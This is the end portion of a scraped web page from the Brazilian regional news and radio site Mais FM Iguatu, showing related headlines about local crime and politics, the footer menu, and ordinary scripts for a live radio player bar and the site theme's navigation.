										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">6 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/atualizacao-justica-federal-concede-liberdade-provisoria-a-presos-em-flagrante-com-r-400-mil-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/soltura-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/soltura-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ATUALIZAÇÃO: Justiça Federal concede liberdade provisória a presos em flagrante com R$ 400 mil em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
